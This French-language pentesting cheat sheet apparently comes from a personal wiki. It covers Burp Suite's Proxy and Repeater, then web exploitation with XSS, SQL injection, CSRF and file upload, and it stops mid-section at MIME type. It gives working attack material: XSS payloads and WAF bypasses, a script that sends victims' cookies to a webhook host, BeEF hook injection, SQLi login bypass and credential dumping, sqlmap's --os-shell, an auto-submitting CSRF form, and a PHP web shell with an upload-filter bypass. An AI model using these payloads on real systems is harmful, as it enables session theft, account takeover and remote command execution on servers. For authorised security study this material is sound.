 Proxy
Proxy
Depuis l'interface principale, accédez à l'onglet Proxy :
 On voit que par défaut l'interception est désactivée, alors activez-la en cliquant sur le bouton Intercept is off afin de changer l'état de Burp et de voir apparaître Intercept is on :
 Par ailleurs, vous pourrez ensuite appuyer de nouveau sur ce bouton pour le désactiver.
On peut maintenant activer le proxy dans Firefox grâce à FoxyProxy :
 Désormais, lorsque vous ferez une requête sur un site web, vous la verrez apparaître dans Burp :
Après avoir fait des modifications dans votre requête (ou non) vous avez 2 possibilités :
- Forward : Envoie la requête.
- Drop : Jette la requête à la poubelle.
Repeater
Le mode répéteur dans Burp est souvent plus intéressant que le mode Proxy puisqu'il permet de travailler uniquement sur la requête qui nous intéresse, et surtout il permet d'analyser la réponse.
Pour transférer votre requête dans le mode Repeater il suffit de faire un clic droit sur votre requête depuis le mode Proxy puis cliquer sur Send to Repeater ou utiliser la combinaison CTRL+R.
Vous pouvez ensuite accéder à l'onglet Repeater et voir votre requête.
On peut cliquer sur Send pour envoyer la requête et obtenir la réponse :

On peut aussi accéder à l'onglet Render qui permet d'obtenir le rendu graĥique de la page.
Remarque : Sur exegol, le message suivant peut s'afficher :
 Il faut donc activer le paramètre comme indiqué : Burp > Settings > Burp's browser > Allow Burp's browser to run without sandbox.
Désormais, l'affichage graphique de la page devrait s'afficher :

[Exploitation/Web] XSS
Introduction
Les failles XSS pour Cross Site Scripting permettent à un attaquant d'injecter du code dans une page web afin qu'il soit executé côté client. Il existe trois type de XSS qui permettent à un attaquant d'avoir un panel d'attaques plus ou moins grand.

Les types de XSS
De manière générale, les injections XSS sont possibles lorsque l'application web propose une fonctionnalité mal protégée d'entrée de texte qui est ensuite affichée sur la page.
Il est possible de tester la possibilité d'injection d'un champs grâce au code javascript suivant :
<script>alert('XSS available !');</script>Si une popup affichant le message "XSS available !" apparait, c'est qu'une XSS est disponible et peut être exploitée.
Ensuite, selon le type de XSS, vous pourrez :
- Injecter du code dans la page vulnérable.
- Voler les cookies des utilisateurs se rendant sur la page vulnérable.
Cette dernière possibilité est certainement l'action la plus intéressante à réaliser avec une XSS.
XSS reflected
Ce type de XSS est sûrement le moins dangereux puisqu'il a la particularité de ne plus être actif après le rafraîchissement de la page.
Cependant, si le champs d'entrée de texte se trouve dans l'URL, il peut être tout aussi dangereux qu'une XSS stored grâce à des techniques de social engineering.
Ainsi, vous pourrez aussi voler des cookies des utilisateurs sous certaines conditions.
XSS stored
Ce type de XSS, aussi appelé XSS permanent, reste sur la page même après le rafraîchissement ce qui facilite la tâche à l'attaquant pour procéder à des attaques.
Ce type de XSS est disponible lorsque le code injecté par l'entrée vulnérable est stockée en base de donnée et est affiché à chaque chargement de la page.
Ainsi, si l'utilisateur du site se rend sur une page légitime mais vulnérable, il pourra se voir executer des payloads introduit par l'attaquant.
DOM-based XSS
Un peu de la même manière que la XSS reflected, ce type de XSS n'affecte que la page côté client.
En fait, ce type d'attaque est possible lorsque le code javascript est mal protégé et inclut un champs injectable par l'utilisateur.
Par exemple, le code suivant est vulnérable :
let userText = window.location.href.split('input=')[1]; // Récupère la valeur du paramètre 'input' dans l'URL
document.getElementById('zoneAmodifier').innerHTML = userText; // Injection de la valeur dans le DOML'attaquant peut l'exploiter de la manière suivante :
https://www.example.com/page?input=<script>alert('XSS DOM-based!')</script>Un autre exemple de code vulnérable pourrait être celui-ci :
var number = '4';Voici comment l'exploiter pour faire un alert (qu'on peut remplacer par un autre code Javascript) :
4'; alert(1); //Bypass WAF
Parfois, il se peut que vous trouviez une XSS sans pouvoir l'exploiter parce qu'un pare-feu applicatif (WAF) vous met des bâtons dans les roues.
Toutefois, les WAF sont généralement basés sur des règles et peuvent être contournés en utilisant quelques techniques.
Majuscules dans les balises
<sCRipt>alert(1)</scRiPt>Nouvelle ligne
<script>%0d%0aalert(1)</script>Encodage de l'URL
%3Cscript%3Ealert%281%29%3C%2Fscript%3EDouble encodage de l'URL
%253Cscript%253Ealert(1)%253C/script%253ETag Anchor
<a/href="j	a	v	asc	ri	pt: alert(1)">Fonction alerte en majuscule
<script>ALERT(1)</script>Webhook.site
Ce site en ligne permet de récupérer les cookies d'une victime :
Voici un code Javascript qui permet d'envoyer un cookie en paramètre lorsque le code est exécuté :
<script>var i=new Image(); i.src="<WEBHOOK_LINK>/?cookie="+document.cookie;</script>Dans le cas où le caractère "+" ne serait pas pris en charge vous pouvez utiliser la fonction concat.
Beef-XSS
Présentation
Cet outil permet à un attaquant d'exploiter des XSS afin d'en tirer profit.
Voici les fonctionnalités proposées par Beef grâce à ses modules :
Voici comment se présente l'interface web de contrôle de Beef pour l'attaquant :
Installation
Une page github du projet est dédiée à l'installation de Beef : https://github.com/beefproject/beef/wiki/Installation
Vous pouvez aussi exécuter cette commande :
sudo gem install bundler && sudo git clone https://github.com/beefproject/beef && cd beef && sudo apt install libssl-dev && rvm install "ruby-3.0.3" && sudo ./install && sudo bundle installManuel
Avant de lancer Beef, il faut éditer le fichier config.yaml afin de définir l'utilisateur et le mot de passe dans la section credentials :
credentials:
user: "beef"
passwd: "beef1234"Puis démarrez Beef grâce à cette commande :
sudo ./beefQuelque chose comme ça devrait s'afficher :
[12:02:58][*] BeEF is loading. Wait a few seconds...
[12:03:01][*] 8 extensions enabled:
[12:03:01] | XSSRays
[12:03:01] | Social Engineering
[12:03:01] | Requester
[12:03:01] | Proxy
[12:03:01] | Network
[12:03:01] | Events
[12:03:01] | Demos
[12:03:01] |_ Admin UI
[12:03:01][*] 303 modules enabled.
[12:03:01][*] 5 network interfaces were detected.
[12:03:01][*] running on network interface: 127.0.0.1
[12:03:01] | Hook URL: http://127.0.0.1:3000/hook.js
[12:03:01] |_ UI URL: http://127.0.0.1:3000/ui/panel
[12:03:01][*] running on network interface: 192.168.2.30
[12:03:01] | Hook URL: http://192.168.2.30:3000/hook.js
[12:03:01] |_ UI URL: http://192.168.2.30:3000/ui/panel
[12:03:01][*] running on network interface: 172.17.0.1
[12:03:01] | Hook URL: http://172.17.0.1:3000/hook.js
[12:03:01] |_ UI URL: http://172.17.0.1:3000/ui/panel
[12:03:01][*] running on network interface: 192.168.188.1
[12:03:01] | Hook URL: http://192.168.188.1:3000/hook.js
[12:03:01] |_ UI URL: http://192.168.188.1:3000/ui/panel
[12:03:01][*] running on network interface: 192.168.192.1
[12:03:01] | Hook URL: http://192.168.192.1:3000/hook.js
[12:03:01] |_ UI URL: http://192.168.192.1:3000/ui/panel
[12:03:01][*] RESTful API key: d0739ac4656cd46389134e01cd48896b46b559d7
[12:03:01][!] [GeoIP] Could not find MaxMind GeoIP database: '/usr/share/GeoIP/GeoLite2-City.mmdb'
[12:03:01][*] HTTP Proxy: http://127.0.0.1:6789
[12:03:01][*] BeEF server started (press control+c to stop)Votre serveur de contrôle web Beef est disponible sur toutes vos interfaces sur le port 3000 à l'adresse suivante :
http://localhost:3000/ui/authenticationOn peut envoyer un payload de ce type pour infecter les utilisateurs qui se rendent sur la page :
<script src="http://127.0.0.1:3000/hook.js"></script>[Exploitation/Web] SQL injection
Introduction
Certainement l'une des injections web les plus connues, la SQLi permet de modifier une requête SQL initiale afin d'effectuer des actions non prévues par le concepteur de l'application.
Un attaquant pourrait exploiter cette vulnérabilité afin de contourner un système d'authentification ou récupérer le contenu d'une ou plusieurs tables de la base de données.

Exploitation manuelle
Bien que des outils comme SQLmap permettent d'exploiter automatiquement les failles SQL, il est toujours intéressant de savoir les exploiter manuellement pour plusieurs raisons :
- Comprendre le fonctionnement de ce que vous faites.
- Éviter le bombardement de requêtes sur la cible.
- Utiliser des fonctions non proposées par les outils automatisées.
Pour manipuler manuellement les requêtes, je vous recommande d'utiliser BurpSuite.
Tester l'injection
Les injections SQL sont possibles lorsqu'un paramètre modifiable par l'utilisateur est vulnérable car le développeur n'a pas préparé la requête.
Vous comprenez donc que l'injection SQL fonctionne donc aussi bien avec les paramètres utilisant la méthode GET que la méthode POST, seulement l'exploitation changera.
On peut tester la vulnérabilité du paramètre grâce au caractère ' qui devrait générer une erreur SQL qui s'affichera dans le cas où l'administrateur n'a pas désactiver le retour des erreurs :
http://monsitevulnerable.com/profil.php?id=id=1'Contourner l'authentification
Si un formulaire d'authentification est vulnérable, il est possible d'usurper le compte d'un utilisateur ou de l'administrateur sans connaître son mot de passe grâce à l'injection suivante :
pass' OR 1=1 ;--Afficher les champs d'une table
Il est aussi possible de dumper les tables.
Remarque : on sera limité au nombre de champs affiché initialement sur la page !
1 UNION SELECT 1,username,password FROM users ;--Time based
Dans le cas où l'administrateur de l'application aurait désactivé l'affichage des erreurs SQL, nous ne pouvons pas afficher directement le résultat de nos requêtes SQL personnalisées sur la page.
Cependant, cela ne signifie en aucun cas que la vulnérabilité est inexploitable !
Puisqu'il n'y a aucun moyen d'avoir un retour visuel, on peut utiliser la fonction SLEEP() qui permet de mettre un délai et ainsi vérifier que la requête aboutie ou n'aboutie pas.
C'est assez rudimentaire mais efficace !
La fonction peut porter un autre nom selon le SGBD utilisé.
Par exemple, pour PostGreSQL il s'agit de PG_SLEEP(). Voici la syntaxe :
1;SELECT PG_SLEEP(2)--SqlMap
Présentation
Cet outil permet d'automatiser les injections SQL et peut vous faire gagner beaucoup de temps.
Manuel
Voici la syntaxe globale :
sqlmap -u <URL> <OPTIONS>Voici quelques options intéressantes :
| Options |
Descriptifs |
| --dump |
Permet d'extraire les données sensibles. |
| --tables |
Affiche les noms des tables dans la base de données. |
| --columns |
Affiche les noms des colonnes d'une table. |
| --cookie=" " |
Spécifie le cookie à utiliser pour l'authentification. |
| --technique=[U|B] |
Définit la technique d'injection à utiliser (U pour Union-Based et B pour Blind). |
| --delay= |
Définit un temps d'attente entre les requêtes pour contourner certaines protections. |
| --data=" " |
Spécifie les données POST. |
| --level=[1-5] |
Définit le niveau de tests de pénétration (de 1 à 5, 5 étant le plus agressif). |
| --dbms |
Spécifie le type de SGBD utilisé. |
| --os-shell |
Ouvre un shell sur le système d'exploitation hôte. |
| --users |
Lance une attaque brute force pour trouver les utilisateurs. |
| --passwords |
Lance une attaque brute force pour trouver les mots de passe. |
[Exploitation/Web] CSRF
Introduction
La faille CSRF pour Cross- Site Request Forgery fonctionne presque sur le même principe que XSS mais a pour objectif de faire exécuter à un utilisateur privilégié, une fonction non accessible en temps normal.
 Source

Exploitation
L'objectif est de trouver une page vulnérable à une injection de code que l'administrateur va visiter.
Ensuite, il faut injecter un formulaire malveillant qui sera automatiquement validé lors du chargement de la page :
<form action="http://challenge01.root-me.org/web-client/ch22/index.php?action=profile" method="POST">
<input type="text" name="username" value="elieroc" />
<input type="checkbox" name="status" checked />
</form>
<script>
document.forms[0].submit();
</script>[Exploitation/Web] File upload
Introduction
Les injections de code par envoi de fichier sont redoutables sur les pages web puisqu'elles aboutissent généralement à une execution de commande à distance (RCE).
Les sécurités mises en place par les développeurs ne sont parfois pas suffisantes car un tas de paramètres doit être contrôlé avant de permettre l'envoie d'un fichier sur le serveur.
 Source

Exploits
Webshell
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>Double extensions
En effet, les formulaires d'envoi de fichiers sont parfois uniquement protégé par un filtre sur l'extension du fichier.
Malheureusement, ce filtre est aisément contournable en mettant une double extension sur votre fichier.
Exemple :
payload.php.pngCe type d'attaque fonctionne car le navigateur fait du Content-Type-Sniffing sur le fichier pour l'interpreter.
C'est à dire qu'il va l'analyser pour déterminer son type sans se fier à l'extension ou au content-type de l'en-tête du fichier.
Pour l'exploiter il suffit donc de :
- Créer votre payload au format standard php
- Renommer le fichier de sorte à ajouter l'extension de fichier autorisé (après le .php)
- Envoyer le fichier sur le serveur
- Accéder au fichier via l'URL pour exécuter le payload.
Type MIME
